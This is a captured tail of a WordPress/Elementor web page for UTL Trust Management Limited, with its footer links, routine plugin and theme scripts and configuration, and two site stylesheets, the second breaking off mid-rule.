		<div class="elementor-element elementor-element-cd20780 e-con-full e-flex e-con e-child" data-id="cd20780" data-element_type="container">
				<div class="elementor-element elementor-element-dc78a04 elementor-widget elementor-widget-heading" data-id="dc78a04" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Copyright © 2025 – UTL Trust Management Limited. All rights reserved.</h4>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-925c804 e-con-full e-flex e-con e-child" data-id="925c804" data-element_type="container">
				<div class="elementor-element elementor-element-9afc65e elementor-icon-list--layout-inline elementor-align-right elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9afc65e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://utltrustees.com/disclaimer">

											<span class="elementor-icon-list-text">Disclaimer</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://utltrustees.com/complaints-disputes-policy">

											<span class="elementor-icon-list-text">Complaints Management Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://utltrustees.com/wp-content/uploads/2024/11/Whistle-Blower-Policy.pdf">

											<span class="elementor-icon-list-text">Whistle Blowing Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://utltrustees.com/privacy-policy-2">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='swiper-css' href='https://utltrustees.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://utltrustees.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.30.2' media='all' />
<link rel='stylesheet' id='widget-slides-css' href='https://utltrustees.com/wp-content/plugins/elementor-pro/assets/css/widget-slides.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://utltrustees.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.30.2' media='all' />
<link rel='stylesheet' id='widget-loop-common-css' href='https://utltrustees.com/wp-content/plugins/elementor-pro/assets/css/widget-loop-common.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='widget-loop-carousel-css' href='https://utltrustees.com/wp-content/plugins/elementor-pro/assets/css/widget-loop-carousel.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='widget-blockquote-css' href='https://utltrustees.com/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://utltrustees.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.30.2' media='all' />
<link rel='stylesheet' id='widget-nested-tabs-css' href='https://utltrustees.com/wp-content/plugins/elementor/assets/css/widget-nested-tabs.min.css?ver=3.30.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://utltrustees.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.30.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://utltrustees.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.30.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://utltrustees.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.30.2' media='all' />
<script id="cherry-js-core-js-extra">
var wp_load_style = {"0":"wp-emoji-styles.css","2":"wp-job-openings-blocks-style.css","3":"awsm-jobs-general.css","4":"awsm-jobs-style.css","5":"global-styles.css","6":"awsm-job-pro-style.css","7":"hello-elementor.css","8":"hello-elementor-theme-style.css","9":"hello-elementor-header-footer.css","10":"elementor-post-6.css","11":"cherry-handler-css.css","12":"jet-widgets.css","13":"jet-widgets-skin.css","14":"jet-juxtapose-css.css","15":"widget-image.css","16":"widget-nav-menu.css","17":"elementor-frontend.css","18":"font-awesome-5-all.css","19":"font-awesome-4-shim.css","20":"she-header-style.css","21":"elementor-post-43.css","22":"elementor-post-8207.css","23":"elementor-post-8236.css"};
var wp_load_script = ["cherry-js-core.js","awsm-job-scripts.js","awsm-job-pro-scripts.js","hello-theme-frontend.js","cherry-handler-js.js","elementor-frontend.js","smartmenus.js","font-awesome-4-shim.js","she-header.js"];
var cherry_ajax = ["cab752cc60"];
var ui_init_object = {"auto_init":"false","targets":[]};
</script>
<script src="https://utltrustees.com/wp-content/plugins/jetwidgets-for-elementor/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.5.11" id="cherry-js-core-js"></script>
<script id="awsm-job-scripts-js-extra">
var awsmJobsPublic = {"ajaxurl":"https:\/\/utltrustees.com\/wp-admin\/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"8388608","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please refresh the page and retry.","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
var awsmJobsPublic = {"ajaxurl":"https:\/\/utltrustees.com\/wp-admin\/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"8388608","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please refresh the page and retry.","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
</script>
<script src="https://utltrustees.com/wp-content/plugins/wp-job-openings/assets/js/script.min.js?ver=3.5.4" id="awsm-job-scripts-js"></script>
<script id="awsm-job-pro-scripts-js-extra">
var awsmProJobsPublic = {"i18n":{"file_upload":{"uploading":"Uploading....","cancel_upload":"Cancel","upload_canceled":"Upload canceled.","cancel_upload_confirmation":"Are you sure you want to cancel this upload?","remove_file":"Remove","max_files":"You are not allowed to upload more than the file limit: {{maxFiles}}.","invalid_file_type":"You can't upload files of this type.","file_size":"File is too big ({{filesize}}MiB). Maximum allowed file size is {{maxFilesize}}MiB."}}};
</script>
<script src="https://utltrustees.com/wp-content/plugins/pro-pack-for-wp-job-openings/assets/js/script.min.js?ver=3.1.0" id="awsm-job-pro-scripts-js"></script>
<script src="https://utltrustees.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.4" id="hello-theme-frontend-js"></script>
<script id="cherry-handler-js-js-extra">
var jw_subscribe_form_ajax = {"action":"jw_subscribe_form_ajax","nonce":"e79a070b66","type":"POST","data_type":"json","is_public":"true","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"Access is allowed","wait_processing":"Please wait, processing the previous request"}};
var cherryHandlerAjaxUrl = {"ajax_url":"https:\/\/utltrustees.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://utltrustees.com/wp-content/plugins/jetwidgets-for-elementor/cherry-framework/modules/cherry-handler/assets/js/min/cherry-handler.min.js?ver=1.5.11" id="cherry-handler-js-js"></script>
<script src="https://utltrustees.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.2" id="elementor-webpack-runtime-js"></script>
<script src="https://utltrustees.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.2" id="elementor-frontend-modules-js"></script>
<script src="https://utltrustees.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.30.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true,"mega-menu":true},"urls":{"assets":"https:\/\/utltrustees.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/utltrustees.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/utltrustees.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b32b99f4d8"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":43,"title":"UTL%20Trustees%20%E2%80%93%20Trust%20Management%20Limited%20Services","excerpt":"","featuredImage":false}};
</script>
<script src="https://utltrustees.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.2" id="elementor-frontend-js"></script>
<script src="https://utltrustees.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://utltrustees.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://utltrustees.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://utltrustees.com/wp-content/plugins/jetwidgets-for-elementor/assets/js/lib/slick/slick.min.js?ver=1.8.1" id="jet-slick-js"></script>
<script src="https://utltrustees.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.30.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://utltrustees.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://utltrustees.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/utltrustees.com\/wp-admin\/admin-ajax.php","nonce":"8914571d64","urls":{"assets":"https:\/\/utltrustees.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/utltrustees.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/utltrustees.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://utltrustees.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.30.0" id="elementor-pro-frontend-js"></script>
<script src="https://utltrustees.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.30.0" id="pro-elements-handlers-js"></script>
<script id="jet-widgets-js-extra">
var jetWidgets = {"messages":{"invalidMail":"Please specify a valid e-mail"}};
</script>
<script src="https://utltrustees.com/wp-content/plugins/jetwidgets-for-elementor/assets/js/jet-widgets.js?ver=1.0.20" id="jet-widgets-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://utltrustees.com/wp-content/uploads/elementor/css/post-6.css?ver=1752656467
body_size: 850
content:
.elementor-kit-6{--e-global-color-primary:#5CC6D0;--e-global-color-secondary:#EDF7FA;--e-global-color-text:#051D2E;--e-global-color-accent:#3F627B;--e-global-color-d8950c5:#FFFFFF;--e-global-color-12428e7:#747474;--e-global-typography-primary-font-family:"Futura";--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"Futura";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Futura";--e-global-typography-text-font-size:20px;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:30px;--e-global-typography-accent-font-family:"Futura";--e-global-typography-accent-font-weight:500;--e-global-typography-2d1f5b4-font-family:"Futura";--e-global-typography-2d1f5b4-font-size:32px;--e-global-typography-2d1f5b4-font-weight:500;--e-global-typography-2d1f5b4-text-transform:uppercase;--e-global-typography-8018da1-font-family:"Futura";--e-global-typography-8018da1-font-size:24px;--e-global-typography-8018da1-font-weight:500;--e-global-typography-8018da1-line-height:36px;color:var( --e-global-color-text );font-family:"Futura", Sans-serif;font-size:16px;}.elementor-kit-6 button,.elementor-kit-6 input[type="button"],.elementor-kit-6 input[type="submit"],.elementor-kit-6 .elementor-button{background-color:var( --e-global-color-primary );font-size:14px;font-weight:800;text-transform:uppercase;line-height:16.78px;box-shadow:0px 1px 1px 0px #0B4045;border-radius:4px 4px 4px 4px;padding:16px 24px 16px 24px;}.elementor-kit-6 e-page-transition{background-color:#FFBC7D;}.elementor-kit-6 a{font-family:"Futura", Sans-serif;}.elementor-kit-6 h1{font-family:"Futura", Sans-serif;}.elementor-kit-6 h2{color:var( --e-global-color-text );font-family:"Futura", Sans-serif;font-size:32px;line-height:38.36px;letter-spacing:0.1em;}.elementor-kit-6 h3{color:var( --e-global-color-text );font-family:"Futura", Sans-serif;}.elementor-kit-6 h4{color:var( --e-global-color-text );font-family:"Futura", Sans-serif;}.elementor-kit-6 h5{color:var( --e-global-color-text );font-family:"Futura", Sans-serif;}.elementor-kit-6 h6{color:var( --e-global-color-text );font-family:"Futura", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:100%;}.e-con{--container-max-width:100%;}{}h1.entry-title{display:var(--page-title-display);}.site-header{padding-inline-end:3%;padding-inline-start:3%;}.site-header .site-navigation ul.menu li a{color:var( --e-global-color-text );}.site-header .site-navigation .menu li{font-size:16px;text-transform:uppercase;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */.carousel-content:hover .carousel-child-content {
	top: 30px !important;
	transition: all 5s ease-in;
}
.carousel-content:hover .hide {
    display: block !important;
    opacity: 1;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://utltrustees.com/wp-content/uploads/elementor/css/post-43.css?ver=1753889992
body_size: 3807
content:
.elementor-43 .elementor-element.elementor-element-5fca3eb{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--overflow:hidden;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-slides .elementor-slide-heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-slides .elementor-slide-description{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-slides .elementor-slide-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-43 .elementor-element.elementor-element-d065444 .elementor-repeater-item-895dab9 .swiper-slide-bg{background-image:url(https://utltrustees.com/wp-content/uploads/2024/04/Slider-1-1.jpg);background-size:cover;}.elementor-43 .elementor-element.elementor-element-d065444 .elementor-repeater-item-71df4e1 .swiper-slide-bg{background-image:url(https://utltrustees.com/wp-content/uploads/2024/04/Slider-2-1.jpg);background-size:cover;}.elementor-43 .elementor-element.elementor-element-d065444 .elementor-repeater-item-8a631b0 .swiper-slide-bg{background-image:url(https://utltrustees.com/wp-content/uploads/2024/04/Slider-3-1.jpg);background-size:cover;}.elementor-43 .elementor-element.elementor-element-d065444 .swiper-slide{height:650px;transition-duration:calc(5000ms*1.2);}.elementor-43 .elementor-element.elementor-element-d065444 .swiper-slide-contents{max-width:35%;text-shadow:0px 4px 10px rgba(0, 0, 0, 0.2);}.elementor-43 .elementor-element.elementor-element-d065444 .swiper-slide-inner{padding:0% 0% 0% 5%;text-align:left;}.elementor-43 .elementor-element.elementor-element-d065444 .swiper-slide-inner .elementor-slide-heading:not(:last-child){margin-bottom:10px;}.elementor-43 .elementor-element.elementor-element-d065444 .elementor-slide-heading{color:var( --e-global-color-d8950c5 );font-family:"Futura", Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;letter-spacing:0.49em;}.elementor-43 .elementor-element.elementor-element-d065444 .swiper-slide-inner .elementor-slide-description:not(:last-child){margin-bottom:40px;}.elementor-43 .elementor-element.elementor-element-d065444 .elementor-slide-description{color:var( --e-global-color-d8950c5 );font-family:"Futura", Sans-serif;font-size:48px;font-weight:500;line-height:57.6px;}.elementor-43 .elementor-element.elementor-element-d065444 .elementor-slide-button{font-family:"Futura", Sans-serif;font-size:14px;font-weight:800;border-width:0px;border-radius:4px;color:var( --e-global-color-d8950c5 );background-color:#5CC6D0;}.elementor-43 .elementor-element.elementor-element-d065444 .elementor-slide-button:hover{background-color:var( --e-global-color-accent );}.elementor-43 .elementor-element.elementor-element-d065444 .swiper-pagination-bullet{height:10px;width:10px;}.elementor-43 .elementor-element.elementor-element-d065444 .swiper-horizontal .swiper-pagination-progressbar{height:10px;}.elementor-43 .elementor-element.elementor-element-d065444 .swiper-pagination-fraction{font-size:10px;}.elementor-43 .elementor-element.elementor-element-d065444 .swiper-pagination-bullet:not(.swiper-pagination-bullet-active){background-color:#FFFFFF80;opacity:1;}.elementor-43 .elementor-element.elementor-element-d065444 .swiper-pagination-bullet-active{background-color:var( --e-global-color-d8950c5 );}.elementor-43 .elementor-element.elementor-element-552cf6c{--display:flex;--padding-top:85px;--padding-bottom:85px;--padding-left:0px;--padding-right:0px;}.elementor-43 .elementor-element.elementor-element-552cf6c:not(.elementor-motion-effects-element-type-background), .elementor-43 .elementor-element.elementor-element-552cf6c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-secondary ) 60%, var( --e-global-color-d8950c5 ) 40%);}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-43 .elementor-element.elementor-element-d24c166{text-align:center;}.elementor-43 .elementor-element.elementor-element-d24c166 .elementor-heading-title{font-family:"Futura", Sans-serif;font-size:32px;font-weight:500;text-transform:uppercase;color:var( --e-global-color-text );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-43 .elementor-element.elementor-element-ab4a0bd{text-align:center;width:var( --container-widget-width, 35% );max-width:35%;--container-widget-width:35%;--container-widget-flex-grow:0;}.elementor-43 .elementor-element.elementor-element-ab4a0bd.elementor-element{--align-self:center;}.elementor-43 .elementor-element.elementor-element-a425b4a{--display:flex;}.elementor-43 .elementor-element.elementor-element-71f7b60{--swiper-slides-to-display:4;--arrow-prev-left-align:0%;--arrow-prev-translate-x:0px;--arrow-prev-left-position:0px;--arrow-prev-top-align:50%;--arrow-prev-translate-y:-50%;--arrow-prev-top-position:0px;--arrow-next-right-align:0%;--arrow-next-translate-x:0%;--arrow-next-right-position:0px;--arrow-next-top-align:50%;--arrow-next-translate-y:-50%;--arrow-next-top-position:0px;--swiper-slides-gap:20px;}.elementor-43 .elementor-element.elementor-element-71f7b60 .swiper-slide > .elementor-element{height:100%;}.elementor-43 .elementor-element.elementor-element-9942e29{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-43 .elementor-element.elementor-element-6831f99{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-43 .elementor-element.elementor-element-0649664{text-align:right;}.elementor-43 .elementor-element.elementor-element-0649664 img{width:100%;}.elementor-43 .elementor-element.elementor-element-278493a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:70px;--margin-left:50px;--margin-right:0px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-43 .elementor-element.elementor-element-7ca6cce .elementor-icon-wrapper{text-align:left;}.elementor-43 .elementor-element.elementor-element-7ca6cce > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-widget-blockquote .elementor-blockquote__content{color:var( --e-global-color-text );}.elementor-widget-blockquote .elementor-blockquote__author{color:var( --e-global-color-secondary );}.elementor-43 .elementor-element.elementor-element-ebf34f7 .elementor-blockquote__content{font-family:"Futura", Sans-serif;font-size:28px;font-weight:500;line-height:42px;}.elementor-43 .elementor-element.elementor-element-ebf34f7 .elementor-blockquote__content +.e-q-footer{margin-top:35px;}.elementor-43 .elementor-element.elementor-element-ebf34f7 .elementor-blockquote__author{color:#3F627B;font-family:"Futura", Sans-serif;font-size:24px;font-weight:500;}.elementor-43 .elementor-element.elementor-element-e8c7781 .elementor-heading-title{font-family:"Futura", Sans-serif;font-weight:400;text-transform:uppercase;letter-spacing:0.08em;color:var( --e-global-color-text );}.elementor-43 .elementor-element.elementor-element-e8c7781 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-721fae6 .elementor-icon-wrapper{text-align:right;}body:not(.rtl) .elementor-43 .elementor-element.elementor-element-721fae6{right:5px;}body.rtl .elementor-43 .elementor-element.elementor-element-721fae6{left:5px;}.elementor-43 .elementor-element.elementor-element-721fae6{bottom:80px;}.elementor-43 .elementor-element.elementor-element-f275440{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--z-index:1;}.elementor-43 .elementor-element.elementor-element-f275440:not(.elementor-motion-effects-element-type-background), .elementor-43 .elementor-element.elementor-element-f275440 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #F5FDFF 80%, var( --e-global-color-d8950c5 ) 100%);}.elementor-43 .elementor-element.elementor-element-a81e3dd{--display:flex;}.elementor-43 .elementor-element.elementor-element-31f8018{--spacer-size:50px;}.elementor-43 .elementor-element.elementor-element-ad4dba8{text-align:center;}.elementor-43 .elementor-element.elementor-element-ad4dba8 .elementor-heading-title{font-family:"Futura", Sans-serif;font-size:32px;font-weight:500;text-transform:uppercase;color:var( --e-global-color-text );}.elementor-43 .elementor-element.elementor-element-ad4dba8 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-widget-nested-tabs.elementor-widget-n-tabs > .elementor-widget-container > .e-n-tabs[data-touch-mode='false'] > .e-n-tabs-heading > .e-n-tab-title[aria-selected="false"]:hover{background:var( --e-global-color-accent );}.elementor-widget-nested-tabs.elementor-widget-n-tabs > .elementor-widget-container > .e-n-tabs > .e-n-tabs-heading > .e-n-tab-title[aria-selected="true"], .elementor-widget-nested-tabs.elementor-widget-n-tabs > .elementor-widget-container > .e-n-tabs[data-touch-mode='true'] > .e-n-tabs-heading > .e-n-tab-title[aria-selected="false"]:hover{background:var( --e-global-color-accent );}.elementor-widget-nested-tabs.elementor-widget-n-tabs > .elementor-widget-container > .e-n-tabs > .e-n-tabs-heading > :is( .e-n-tab-title > .e-n-tab-title-text, .e-n-tab-title ){font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-43 .elementor-element.elementor-element-f294a3e{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:30px;--padding-bottom:30px;--padding-left:0px;--padding-right:0px;}.elementor-43 .elementor-element.elementor-element-bc41eec{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 40px;--row-gap:0px;--column-gap:40px;--margin-top:0px;--margin-bottom:0px;--margin-left:30px;--margin-right:30px;}.elementor-43 .elementor-element.elementor-element-eccf600 img{border-radius:8px 8px 8px 8px;}.elementor-43 .elementor-element.elementor-element-129acac{font-family:"Futura", Sans-serif;font-size:24px;font-weight:400;line-height:30px;}.elementor-43 .elementor-element.elementor-element-40440d4{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--padding-top:30px;--padding-bottom:30px;--padding-left:0px;--padding-right:0px;}.elementor-43 